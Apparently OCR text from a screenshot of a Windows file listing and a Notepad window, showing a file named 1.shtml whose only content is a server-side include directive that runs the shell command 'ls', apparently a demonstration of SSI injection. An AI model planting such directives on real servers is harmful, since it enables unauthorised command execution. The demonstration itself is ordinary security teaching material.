 名称 修改日期 类型 大小
1.shtml 2021/9/17 13:37 Chrome HTML D... 1 KB
*1.shtml - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<!--#exec cmd="ls" -->
文件名(N):